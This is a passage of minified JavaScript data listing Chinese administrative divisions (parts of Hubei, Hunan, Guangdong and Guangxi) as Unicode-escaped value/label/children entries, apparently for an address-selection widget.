\u5e02",children:[{value:"\u6c99\u5e02\u533a",label:"\u6c99\u5e02\u533a"},{value:"\u8346\u5dde\u533a",label:"\u8346\u5dde\u533a"},{value:"\u516c\u5b89\u53bf",label:"\u516c\u5b89\u53bf"},{value:"\u76d1\u5229\u53bf",label:"\u76d1\u5229\u53bf"},{value:"\u6c5f\u9675\u53bf",label:"\u6c5f\u9675\u53bf"},{value:"\u77f3\u9996\u5e02",label:"\u77f3\u9996\u5e02"},{value:"\u6d2a\u6e56\u5e02",label:"\u6d2a\u6e56\u5e02"},{value:"\u677e\u6ecb\u5e02",label:"\u677e\u6ecb\u5e02"}]},{value:"\u9ec4\u5188\u5e02",label:"\u9ec4\u5188\u5e02",children:[{value:"\u9ec4\u5dde\u533a",label:"\u9ec4\u5dde\u533a"},{value:"\u56e2\u98ce\u53bf",label:"\u56e2\u98ce\u53bf"},{value:"\u7ea2\u5b89\u53bf",label:"\u7ea2\u5b89\u53bf"},{value:"\u7f57\u7530\u53bf",label:"\u7f57\u7530\u53bf"},{value:"\u82f1\u5c71\u53bf",label:"\u82f1\u5c71\u53bf"},{value:"\u6d60\u6c34\u53bf",label:"\u6d60\u6c34\u53bf"},{value:"\u8572\u6625\u53bf",label:"\u8572\u6625\u53bf"},{value:"\u9ec4\u6885\u53bf",label:"\u9ec4\u6885\u53bf"},{value:"\u9ebb\u57ce\u5e02",label:"\u9ebb\u57ce\u5e02"},{value:"\u6b66\u7a74\u5e02",label:"\u6b66\u7a74\u5e02"}]},{value:"\u54b8\u5b81\u5e02",label:"\u54b8\u5b81\u5e02",children:[{value:"\u54b8\u5b89\u533a",label:"\u54b8\u5b89\u533a"},{value:"\u5609\u9c7c\u53bf",label:"\u5609\u9c7c\u53bf"},{value:"\u901a\u57ce\u53bf",label:"\u901a\u57ce\u53bf"},{value:"\u5d07\u9633\u53bf",label:"\u5d07\u9633\u53bf"},{value:"\u901a\u5c71\u53bf",label:"\u901a\u5c71\u53bf"},{value:"\u8d64\u58c1\u5e02",label:"\u8d64\u58c1\u5e02"}]},{value:"\u968f\u5dde\u5e02",label:"\u968f\u5dde\u5e02",children:[{value:"\u66fe\u90fd\u533a",label:"\u66fe\u90fd\u533a"},{value:"\u5e7f\u6c34\u5e02",label:"\u5e7f\u6c34\u5e02"}]},{value:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6069\u65bd\u5e02",label:"\u6069\u65bd\u5e02"},{value:"\u5229\u5ddd\u5e02",label:"\u5229\u5ddd\u5e02"},{value:"\u5efa\u59cb\u53bf",label:"\u5efa\u59cb\u53bf"},{value:"\u5df4\u4e1c\u53bf",label:"\u5df4\u4e1c\u53bf"},{value:"\u5ba3\u6069\u53bf",label:"\u5ba3\u6069\u53bf"},{value:"\u54b8\u4e30\u53bf",label:"\u54b8\u4e30\u53bf"},{value:"\u6765\u51e4\u53bf",label:"\u6765\u51e4\u53bf"},{value:"\u9e64\u5cf0\u53bf",label:"\u9e64\u5cf0\u53bf"}]},{value:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",children:[{value:"\u4ed9\u6843\u5e02",label:"\u4ed9\u6843\u5e02"},{value:"\u6f5c\u6c5f\u5e02",label:"\u6f5c\u6c5f\u5e02"},{value:"\u5929\u95e8\u5e02",label:"\u5929\u95e8\u5e02"},{value:"\u795e\u519c\u67b6\u6797\u533a",label:"\u795e\u519c\u67b6\u6797\u533a"}]}]},{value:"\u6e56\u5357\u7701",label:"\u6e56\u5357\u7701",children:[{value:"\u957f\u6c99\u5e02",label:"\u957f\u6c99\u5e02",children:[{value:"\u8299\u84c9\u533a",label:"\u8299\u84c9\u533a"},{value:"\u5929\u5fc3\u533a",label:"\u5929\u5fc3\u533a"},{value:"\u5cb3\u9e93\u533a",label:"\u5cb3\u9e93\u533a"},{value:"\u5f00\u798f\u533a",label:"\u5f00\u798f\u533a"},{value:"\u96e8\u82b1\u533a",label:"\u96e8\u82b1\u533a"},{value:"\u957f\u6c99\u53bf",label:"\u957f\u6c99\u53bf"},{value:"\u671b\u57ce\u53bf",label:"\u671b\u57ce\u53bf"},{value:"\u5b81\u4e61\u53bf",label:"\u5b81\u4e61\u53bf"},{value:"\u6d4f\u9633\u5e02",label:"\u6d4f\u9633\u5e02"}]},{value:"\u682a\u6d32\u5e02",label:"\u682a\u6d32\u5e02",children:[{value:"\u8377\u5858\u533a",label:"\u8377\u5858\u533a"},{value:"\u82a6\u6dde\u533a",label:"\u82a6\u6dde\u533a"},{value:"\u77f3\u5cf0\u533a",label:"\u77f3\u5cf0\u533a"},{value:"\u5929\u5143\u533a",label:"\u5929\u5143\u533a"},{value:"\u682a\u6d32\u53bf",label:"\u682a\u6d32\u53bf"},{value:"\u6538\u53bf",label:"\u6538\u53bf"},{value:"\u8336\u9675\u53bf",label:"\u8336\u9675\u53bf"},{value:"\u708e\u9675\u53bf",label:"\u708e\u9675\u53bf"},{value:"\u91b4\u9675\u5e02",label:"\u91b4\u9675\u5e02"}]},{value:"\u6e58\u6f6d\u5e02",label:"\u6e58\u6f6d\u5e02",children:[{value:"\u96e8\u6e56\u533a",label:"\u96e8\u6e56\u533a"},{value:"\u5cb3\u5858\u533a",label:"\u5cb3\u5858\u533a"},{value:"\u6e58\u6f6d\u53bf",label:"\u6e58\u6f6d\u53bf"},{value:"\u6e58\u4e61\u5e02",label:"\u6e58\u4e61\u5e02"},{value:"\u97f6\u5c71\u5e02",label:"\u97f6\u5c71\u5e02"}]},{value:"\u8861\u9633\u5e02",label:"\u8861\u9633\u5e02",children:[{value:"\u73e0\u6656\u533a",label:"\u73e0\u6656\u533a"},{value:"\u96c1\u5cf0\u533a",label:"\u96c1\u5cf0\u533a"},{value:"\u77f3\u9f13\u533a",label:"\u77f3\u9f13\u533a"},{value:"\u84b8\u6e58\u533a",label:"\u84b8\u6e58\u533a"},{value:"\u5357\u5cb3\u533a",label:"\u5357\u5cb3\u533a"},{value:"\u8861\u9633\u53bf",label:"\u8861\u9633\u53bf"},{value:"\u8861\u5357\u53bf",label:"\u8861\u5357\u53bf"},{value:"\u8861\u5c71\u53bf",label:"\u8861\u5c71\u53bf"},{value:"\u8861\u4e1c\u53bf",label:"\u8861\u4e1c\u53bf"},{value:"\u7941\u4e1c\u53bf",label:"\u7941\u4e1c\u53bf"},{value:"\u8012\u9633\u5e02",label:"\u8012\u9633\u5e02"},{value:"\u5e38\u5b81\u5e02",label:"\u5e38\u5b81\u5e02"}]},{value:"\u90b5\u9633\u5e02",label:"\u90b5\u9633\u5e02",children:[{value:"\u53cc\u6e05\u533a",label:"\u53cc\u6e05\u533a"},{value:"\u5927\u7965\u533a",label:"\u5927\u7965\u533a"},{value:"\u5317\u5854\u533a",label:"\u5317\u5854\u533a"},{value:"\u90b5\u4e1c\u53bf",label:"\u90b5\u4e1c\u53bf"},{value:"\u65b0\u90b5\u53bf",label:"\u65b0\u90b5\u53bf"},{value:"\u90b5\u9633\u53bf",label:"\u90b5\u9633\u53bf"},{value:"\u9686\u56de\u53bf",label:"\u9686\u56de\u53bf"},{value:"\u6d1e\u53e3\u53bf",label:"\u6d1e\u53e3\u53bf"},{value:"\u7ee5\u5b81\u53bf",label:"\u7ee5\u5b81\u53bf"},{value:"\u65b0\u5b81\u53bf",label:"\u65b0\u5b81\u53bf"},{value:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6b66\u5188\u5e02",label:"\u6b66\u5188\u5e02"}]},{value:"\u5cb3\u9633\u5e02",label:"\u5cb3\u9633\u5e02",children:[{value:"\u5cb3\u9633\u697c\u533a",label:"\u5cb3\u9633\u697c\u533a"},{value:"\u4e91\u6eaa\u533a",label:"\u4e91\u6eaa\u533a"},{value:"\u541b\u5c71\u533a",label:"\u541b\u5c71\u533a"},{value:"\u5cb3\u9633\u53bf",label:"\u5cb3\u9633\u53bf"},{value:"\u534e\u5bb9\u53bf",label:"\u534e\u5bb9\u53bf"},{value:"\u6e58\u9634\u53bf",label:"\u6e58\u9634\u53bf"},{value:"\u5e73\u6c5f\u53bf",label:"\u5e73\u6c5f\u53bf"},{value:"\u6c68\u7f57\u5e02",label:"\u6c68\u7f57\u5e02"},{value:"\u4e34\u6e58\u5e02",label:"\u4e34\u6e58\u5e02"}]},{value:"\u5e38\u5fb7\u5e02",label:"\u5e38\u5fb7\u5e02",children:[{value:"\u6b66\u9675\u533a",label:"\u6b66\u9675\u533a"},{value:"\u9f0e\u57ce\u533a",label:"\u9f0e\u57ce\u533a"},{value:"\u5b89\u4e61\u53bf",label:"\u5b89\u4e61\u53bf"},{value:"\u6c49\u5bff\u53bf",label:"\u6c49\u5bff\u53bf"},{value:"\u6fa7\u53bf",label:"\u6fa7\u53bf"},{value:"\u4e34\u6fa7\u53bf",label:"\u4e34\u6fa7\u53bf"},{value:"\u6843\u6e90\u53bf",label:"\u6843\u6e90\u53bf"},{value:"\u77f3\u95e8\u53bf",label:"\u77f3\u95e8\u53bf"},{value:"\u6d25\u5e02\u5e02",label:"\u6d25\u5e02\u5e02"}]},{value:"\u5f20\u5bb6\u754c\u5e02",label:"\u5f20\u5bb6\u754c\u5e02",children:[{value:"\u6c38\u5b9a\u533a",label:"\u6c38\u5b9a\u533a"},{value:"\u6b66\u9675\u6e90\u533a",label:"\u6b66\u9675\u6e90\u533a"},{value:"\u6148\u5229\u53bf",label:"\u6148\u5229\u53bf"},{value:"\u6851\u690d\u53bf",label:"\u6851\u690d\u53bf"}]},{value:"\u76ca\u9633\u5e02",label:"\u76ca\u9633\u5e02",children:[{value:"\u8d44\u9633\u533a",label:"\u8d44\u9633\u533a"},{value:"\u8d6b\u5c71\u533a",label:"\u8d6b\u5c71\u533a"},{value:"\u5357\u53bf",label:"\u5357\u53bf"},{value:"\u6843\u6c5f\u53bf",label:"\u6843\u6c5f\u53bf"},{value:"\u5b89\u5316\u53bf",label:"\u5b89\u5316\u53bf"},{value:"\u6c85\u6c5f\u5e02",label:"\u6c85\u6c5f\u5e02"}]},{value:"\u90f4\u5dde\u5e02",label:"\u90f4\u5dde\u5e02",children:[{value:"\u5317\u6e56\u533a",label:"\u5317\u6e56\u533a"},{value:"\u82cf\u4ed9\u533a",label:"\u82cf\u4ed9\u533a"},{value:"\u6842\u9633\u53bf",label:"\u6842\u9633\u53bf"},{value:"\u5b9c\u7ae0\u53bf",label:"\u5b9c\u7ae0\u53bf"},{value:"\u6c38\u5174\u53bf",label:"\u6c38\u5174\u53bf"},{value:"\u5609\u79be\u53bf",label:"\u5609\u79be\u53bf"},{value:"\u4e34\u6b66\u53bf",label:"\u4e34\u6b66\u53bf"},{value:"\u6c5d\u57ce\u53bf",label:"\u6c5d\u57ce\u53bf"},{value:"\u6842\u4e1c\u53bf",label:"\u6842\u4e1c\u53bf"},{value:"\u5b89\u4ec1\u53bf",label:"\u5b89\u4ec1\u53bf"},{value:"\u8d44\u5174\u5e02",label:"\u8d44\u5174\u5e02"}]},{value:"\u6c38\u5dde\u5e02",label:"\u6c38\u5dde\u5e02",children:[{value:"\u96f6\u9675\u533a",label:"\u96f6\u9675\u533a"},{value:"\u51b7\u6c34\u6ee9\u533a",label:"\u51b7\u6c34\u6ee9\u533a"},{value:"\u7941\u9633\u53bf",label:"\u7941\u9633\u53bf"},{value:"\u4e1c\u5b89\u53bf",label:"\u4e1c\u5b89\u53bf"},{value:"\u53cc\u724c\u53bf",label:"\u53cc\u724c\u53bf"},{value:"\u9053\u53bf",label:"\u9053\u53bf"},{value:"\u6c5f\u6c38\u53bf",label:"\u6c5f\u6c38\u53bf"},{value:"\u5b81\u8fdc\u53bf",label:"\u5b81\u8fdc\u53bf"},{value:"\u84dd\u5c71\u53bf",label:"\u84dd\u5c71\u53bf"},{value:"\u65b0\u7530\u53bf",label:"\u65b0\u7530\u53bf"},{value:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6000\u5316\u5e02",label:"\u6000\u5316\u5e02",children:[{value:"\u9e64\u57ce\u533a",label:"\u9e64\u57ce\u533a"},{value:"\u4e2d\u65b9\u53bf",label:"\u4e2d\u65b9\u53bf"},{value:"\u6c85\u9675\u53bf",label:"\u6c85\u9675\u53bf"},{value:"\u8fb0\u6eaa\u53bf",label:"\u8fb0\u6eaa\u53bf"},{value:"\u6e86\u6d66\u53bf",label:"\u6e86\u6d66\u53bf"},{value:"\u4f1a\u540c\u53bf",label:"\u4f1a\u540c\u53bf"},{value:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d2a\u6c5f\u5e02",label:"\u6d2a\u6c5f\u5e02"}]},{value:"\u5a04\u5e95\u5e02",label:"\u5a04\u5e95\u5e02",children:[{value:"\u5a04\u661f\u533a",label:"\u5a04\u661f\u533a"},{value:"\u53cc\u5cf0\u53bf",label:"\u53cc\u5cf0\u53bf"},{value:"\u65b0\u5316\u53bf",label:"\u65b0\u5316\u53bf"},{value:"\u51b7\u6c34\u6c5f\u5e02",label:"\u51b7\u6c34\u6c5f\u5e02"},{value:"\u6d9f\u6e90\u5e02",label:"\u6d9f\u6e90\u5e02"}]},{value:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5409\u9996\u5e02",label:"\u5409\u9996\u5e02"},{value:"\u6cf8\u6eaa\u53bf",label:"\u6cf8\u6eaa\u53bf"},{value:"\u51e4\u51f0\u53bf",label:"\u51e4\u51f0\u53bf"},{value:"\u82b1\u57a3\u53bf",label:"\u82b1\u57a3\u53bf"},{value:"\u4fdd\u9756\u53bf",label:"\u4fdd\u9756\u53bf"},{value:"\u53e4\u4e08\u53bf",label:"\u53e4\u4e08\u53bf"},{value:"\u6c38\u987a\u53bf",label:"\u6c38\u987a\u53bf"},{value:"\u9f99\u5c71\u53bf",label:"\u9f99\u5c71\u53bf"}]}]},{value:"\u5e7f\u4e1c\u7701",label:"\u5e7f\u4e1c\u7701",children:[{value:"\u5e7f\u5dde\u5e02",label:"\u5e7f\u5dde\u5e02",children:[{value:"\u8354\u6e7e\u533a",label:"\u8354\u6e7e\u533a"},{value:"\u8d8a\u79c0\u533a",label:"\u8d8a\u79c0\u533a"},{value:"\u6d77\u73e0\u533a",label:"\u6d77\u73e0\u533a"},{value:"\u5929\u6cb3\u533a",label:"\u5929\u6cb3\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u9ec4\u57d4\u533a",label:"\u9ec4\u57d4\u533a"},{value:"\u756a\u79ba\u533a",label:"\u756a\u79ba\u533a"},{value:"\u82b1\u90fd\u533a",label:"\u82b1\u90fd\u533a"},{value:"\u5357\u6c99\u533a",label:"\u5357\u6c99\u533a"},{value:"\u841d\u5c97\u533a",label:"\u841d\u5c97\u533a"},{value:"\u589e\u57ce\u5e02",label:"\u589e\u57ce\u5e02"},{value:"\u4ece\u5316\u5e02",label:"\u4ece\u5316\u5e02"}]},{value:"\u97f6\u5173\u5e02",label:"\u97f6\u5173\u5e02",children:[{value:"\u6b66\u6c5f\u533a",label:"\u6b66\u6c5f\u533a"},{value:"\u6d48\u6c5f\u533a",label:"\u6d48\u6c5f\u533a"},{value:"\u66f2\u6c5f\u533a",label:"\u66f2\u6c5f\u533a"},{value:"\u59cb\u5174\u53bf",label:"\u59cb\u5174\u53bf"},{value:"\u4ec1\u5316\u53bf",label:"\u4ec1\u5316\u53bf"},{value:"\u7fc1\u6e90\u53bf",label:"\u7fc1\u6e90\u53bf"},{value:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u4e30\u53bf",label:"\u65b0\u4e30\u53bf"},{value:"\u4e50\u660c\u5e02",label:"\u4e50\u660c\u5e02"},{value:"\u5357\u96c4\u5e02",label:"\u5357\u96c4\u5e02"}]},{value:"\u6df1\u5733\u5e02",label:"\u6df1\u5733\u5e02",children:[{value:"\u7f57\u6e56\u533a",label:"\u7f57\u6e56\u533a"},{value:"\u798f\u7530\u533a",label:"\u798f\u7530\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5b9d\u5b89\u533a",label:"\u5b9d\u5b89\u533a"},{value:"\u9f99\u5c97\u533a",label:"\u9f99\u5c97\u533a"},{value:"\u76d0\u7530\u533a",label:"\u76d0\u7530\u533a"}]},{value:"\u73e0\u6d77\u5e02",label:"\u73e0\u6d77\u5e02",children:[{value:"\u9999\u6d32\u533a",label:"\u9999\u6d32\u533a"},{value:"\u6597\u95e8\u533a",label:"\u6597\u95e8\u533a"},{value:"\u91d1\u6e7e\u533a",label:"\u91d1\u6e7e\u533a"}]},{value:"\u6c55\u5934\u5e02",label:"\u6c55\u5934\u5e02",children:[{value:"\u9f99\u6e56\u533a",label:"\u9f99\u6e56\u533a"},{value:"\u91d1\u5e73\u533a",label:"\u91d1\u5e73\u533a"},{value:"\u6fe0\u6c5f\u533a",label:"\u6fe0\u6c5f\u533a"},{value:"\u6f6e\u9633\u533a",label:"\u6f6e\u9633\u533a"},{value:"\u6f6e\u5357\u533a",label:"\u6f6e\u5357\u533a"},{value:"\u6f84\u6d77\u533a",label:"\u6f84\u6d77\u533a"},{value:"\u5357\u6fb3\u53bf",label:"\u5357\u6fb3\u53bf"}]},{value:"\u4f5b\u5c71\u5e02",label:"\u4f5b\u5c71\u5e02",children:[{value:"\u7985\u57ce\u533a",label:"\u7985\u57ce\u533a"},{value:"\u5357\u6d77\u533a",label:"\u5357\u6d77\u533a"},{value:"\u987a\u5fb7\u533a",label:"\u987a\u5fb7\u533a"},{value:"\u4e09\u6c34\u533a",label:"\u4e09\u6c34\u533a"},{value:"\u9ad8\u660e\u533a",label:"\u9ad8\u660e\u533a"}]},{value:"\u6c5f\u95e8\u5e02",label:"\u6c5f\u95e8\u5e02",children:[{value:"\u84ec\u6c5f\u533a",label:"\u84ec\u6c5f\u533a"},{value:"\u6c5f\u6d77\u533a",label:"\u6c5f\u6d77\u533a"},{value:"\u65b0\u4f1a\u533a",label:"\u65b0\u4f1a\u533a"},{value:"\u53f0\u5c71\u5e02",label:"\u53f0\u5c71\u5e02"},{value:"\u5f00\u5e73\u5e02",label:"\u5f00\u5e73\u5e02"},{value:"\u9e64\u5c71\u5e02",label:"\u9e64\u5c71\u5e02"},{value:"\u6069\u5e73\u5e02",label:"\u6069\u5e73\u5e02"}]},{value:"\u6e5b\u6c5f\u5e02",label:"\u6e5b\u6c5f\u5e02",children:[{value:"\u8d64\u574e\u533a",label:"\u8d64\u574e\u533a"},{value:"\u971e\u5c71\u533a",label:"\u971e\u5c71\u533a"},{value:"\u5761\u5934\u533a",label:"\u5761\u5934\u533a"},{value:"\u9ebb\u7ae0\u533a",label:"\u9ebb\u7ae0\u533a"},{value:"\u9042\u6eaa\u53bf",label:"\u9042\u6eaa\u53bf"},{value:"\u5f90\u95fb\u53bf",label:"\u5f90\u95fb\u53bf"},{value:"\u5ec9\u6c5f\u5e02",label:"\u5ec9\u6c5f\u5e02"},{value:"\u96f7\u5dde\u5e02",label:"\u96f7\u5dde\u5e02"},{value:"\u5434\u5ddd\u5e02",label:"\u5434\u5ddd\u5e02"}]},{value:"\u8302\u540d\u5e02",label:"\u8302\u540d\u5e02",children:[{value:"\u8302\u5357\u533a",label:"\u8302\u5357\u533a"},{value:"\u8302\u6e2f\u533a",label:"\u8302\u6e2f\u533a"},{value:"\u7535\u767d\u53bf",label:"\u7535\u767d\u53bf"},{value:"\u9ad8\u5dde\u5e02",label:"\u9ad8\u5dde\u5e02"},{value:"\u5316\u5dde\u5e02",label:"\u5316\u5dde\u5e02"},{value:"\u4fe1\u5b9c\u5e02",label:"\u4fe1\u5b9c\u5e02"}]},{value:"\u8087\u5e86\u5e02",label:"\u8087\u5e86\u5e02",children:[{value:"\u7aef\u5dde\u533a",label:"\u7aef\u5dde\u533a"},{value:"\u9f0e\u6e56\u533a",label:"\u9f0e\u6e56\u533a"},{value:"\u5e7f\u5b81\u53bf",label:"\u5e7f\u5b81\u53bf"},{value:"\u6000\u96c6\u53bf",label:"\u6000\u96c6\u53bf"},{value:"\u5c01\u5f00\u53bf",label:"\u5c01\u5f00\u53bf"},{value:"\u5fb7\u5e86\u53bf",label:"\u5fb7\u5e86\u53bf"},{value:"\u9ad8\u8981\u5e02",label:"\u9ad8\u8981\u5e02"},{value:"\u56db\u4f1a\u5e02",label:"\u56db\u4f1a\u5e02"}]},{value:"\u60e0\u5dde\u5e02",label:"\u60e0\u5dde\u5e02",children:[{value:"\u60e0\u57ce\u533a",label:"\u60e0\u57ce\u533a"},{value:"\u60e0\u9633\u533a",label:"\u60e0\u9633\u533a"},{value:"\u535a\u7f57\u53bf",label:"\u535a\u7f57\u53bf"},{value:"\u60e0\u4e1c\u53bf",label:"\u60e0\u4e1c\u53bf"},{value:"\u9f99\u95e8\u53bf",label:"\u9f99\u95e8\u53bf"}]},{value:"\u6885\u5dde\u5e02",label:"\u6885\u5dde\u5e02",children:[{value:"\u6885\u6c5f\u533a",label:"\u6885\u6c5f\u533a"},{value:"\u6885\u53bf",label:"\u6885\u53bf"},{value:"\u5927\u57d4\u53bf",label:"\u5927\u57d4\u53bf"},{value:"\u4e30\u987a\u53bf",label:"\u4e30\u987a\u53bf"},{value:"\u4e94\u534e\u53bf",label:"\u4e94\u534e\u53bf"},{value:"\u5e73\u8fdc\u53bf",label:"\u5e73\u8fdc\u53bf"},{value:"\u8549\u5cad\u53bf",label:"\u8549\u5cad\u53bf"},{value:"\u5174\u5b81\u5e02",label:"\u5174\u5b81\u5e02"}]},{value:"\u6c55\u5c3e\u5e02",label:"\u6c55\u5c3e\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6d77\u4e30\u53bf",label:"\u6d77\u4e30\u53bf"},{value:"\u9646\u6cb3\u53bf",label:"\u9646\u6cb3\u53bf"},{value:"\u9646\u4e30\u5e02",label:"\u9646\u4e30\u5e02"}]},{value:"\u6cb3\u6e90\u5e02",label:"\u6cb3\u6e90\u5e02",children:[{value:"\u6e90\u57ce\u533a",label:"\u6e90\u57ce\u533a"},{value:"\u7d2b\u91d1\u53bf",label:"\u7d2b\u91d1\u53bf"},{value:"\u9f99\u5ddd\u53bf",label:"\u9f99\u5ddd\u53bf"},{value:"\u8fde\u5e73\u53bf",label:"\u8fde\u5e73\u53bf"},{value:"\u548c\u5e73\u53bf",label:"\u548c\u5e73\u53bf"},{value:"\u4e1c\u6e90\u53bf",label:"\u4e1c\u6e90\u53bf"}]},{value:"\u9633\u6c5f\u5e02",label:"\u9633\u6c5f\u5e02",children:[{value:"\u6c5f\u57ce\u533a",label:"\u6c5f\u57ce\u533a"},{value:"\u9633\u897f\u53bf",label:"\u9633\u897f\u53bf"},{value:"\u9633\u4e1c\u53bf",label:"\u9633\u4e1c\u53bf"},{value:"\u9633\u6625\u5e02",label:"\u9633\u6625\u5e02"}]},{value:"\u6e05\u8fdc\u5e02",label:"\u6e05\u8fdc\u5e02",children:[{value:"\u6e05\u57ce\u533a",label:"\u6e05\u57ce\u533a"},{value:"\u4f5b\u5188\u53bf",label:"\u4f5b\u5188\u53bf"},{value:"\u9633\u5c71\u53bf",label:"\u9633\u5c71\u53bf"},{value:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u65b0\u53bf",label:"\u6e05\u65b0\u53bf"},{value:"\u82f1\u5fb7\u5e02",label:"\u82f1\u5fb7\u5e02"},{value:"\u8fde\u5dde\u5e02",label:"\u8fde\u5dde\u5e02"}]},{value:"\u4e1c\u839e\u5e02",label:"\u4e1c\u839e\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u4e2d\u5c71\u5e02",label:"\u4e2d\u5c71\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u6f6e\u5dde\u5e02",label:"\u6f6e\u5dde\u5e02",children:[{value:"\u6e58\u6865\u533a",label:"\u6e58\u6865\u533a"},{value:"\u6f6e\u5b89\u53bf",label:"\u6f6e\u5b89\u53bf"},{value:"\u9976\u5e73\u53bf",label:"\u9976\u5e73\u53bf"}]},{value:"\u63ed\u9633\u5e02",label:"\u63ed\u9633\u5e02",children:[{value:"\u6995\u57ce\u533a",label:"\u6995\u57ce\u533a"},{value:"\u63ed\u4e1c\u53bf",label:"\u63ed\u4e1c\u53bf"},{value:"\u63ed\u897f\u53bf",label:"\u63ed\u897f\u53bf"},{value:"\u60e0\u6765\u53bf",label:"\u60e0\u6765\u53bf"},{value:"\u666e\u5b81\u5e02",label:"\u666e\u5b81\u5e02"}]},{value:"\u4e91\u6d6e\u5e02",label:"\u4e91\u6d6e\u5e02",children:[{value:"\u4e91\u57ce\u533a",label:"\u4e91\u57ce\u533a"},{value:"\u65b0\u5174\u53bf",label:"\u65b0\u5174\u53bf"},{value:"\u90c1\u5357\u53bf",label:"\u90c1\u5357\u53bf"},{value:"\u4e91\u5b89\u53bf",label:"\u4e91\u5b89\u53bf"},{value:"\u7f57\u5b9a\u5e02",label:"\u7f57\u5b9a\u5e02"}]}]},{value:"\u5e7f\u897f",label:"\u5e7f\u897f",children:[{value:"\u5357\u5b81\u5e02",label:"\u5357\u5b81\u5e02",children:[{value:"\u5174\u5b81\u533a",label:"\u5174\u5b81\u533a"},{value:"\u9752\u79c0\u533a",label:"\u9752\u79c0\u533a"},{value:"\u6c5f\u5357\u533a",label:"\u6c5f\u5357\u533a"},{value:"\u897f\u4e61\u5858\u533a",label:"\u897f\u4e61\u5858\u533a"},{value:"\u826f\u5e86\u533a",label:"\u826f\u5e86\u533a"},{value:"\u9095\u5b81\u533a",label:"\u9095\u5b81\u533a"},{value:"\u6b66\u9e23\u53bf",label:"\u6b66\u9e23\u53bf"},{value:"\u9686\u5b89\u53bf",label:"\u9686\u5b89\u53bf"},{value:"\u9a6c\u5c71\u53bf",label:"\u9a6c\u5c71\u53bf"},{value:"\u4e0a\u6797\u53bf",label:"\u4e0a\u6797\u53bf"},{value:"\u5bbe\u9633\u53bf",label:"\u5bbe\u9633\u53bf"},{value:"\u6a2a\u53bf",label:"\u6a2a\u53bf"}]},{value:"\u67f3\u5dde\u5e02",label:"\u67f3\u5dde\u5e02",children:[{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u9c7c\u5cf0\u533a",label:"\u9c7c\u5cf0\u533a"},{value:"\u67f3\u5357\u533a",label:"\u67f3\u5357\u533a"},{value:"\u67f3\u5317\u533a",label:"\u67f3\u5317\u533a"},{value:"\u67f3\u6c5f\u53bf",label:"\u67f3\u6c5f\u53bf"},{value:"\u67f3\u57ce\u53bf",label:"\u67f3\u57ce\u53bf"},{value:"\u9e7f\u5be8\u53bf",label:"\u9e7f\u5be8\u53bf"},{value:"\u878d\u5b89\u53bf",label:"\u878d\u5b89\u53bf"},{value:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6842\u6797\u5e02",label:"\u6842\u6797\u5e02",children:[{value:"\u79c0\u5cf0\u533a",label:"\u79c0\u5cf0\u533a"},{value:"\u53e0\u5f69\u533a",label:"\u53e0\u5f69\u533a"},{value:"\u8c61\u5c71\u533a",label:"\u8c61\u5c71\u533a"},{value:"\u4e03\u661f\u533a",label:"\u4e03\u661f\u533a"},{value:"\u96c1\u5c71\u533a",label:"\u96c1\u5c71\u533a"},{value:"\u9633\u6714\u53bf",label:"\u9633\u6714\u53bf"},{value:"\u4e34\u6842\u53bf",label:"\u4e34\u6842\u53bf"},{value:"\u7075\u5ddd\u53bf",label:"\u7075\u5ddd\u53bf"},{value:"\u5168\u5dde\u53bf",label:"\u5168\u5dde\u53bf"},{value:"\u5174\u5b89\u53bf",label:"\u5174\u5b89\u53bf"},{value:"\u6c38\u798f\u53bf",label:"\u6c38\u798f\u53b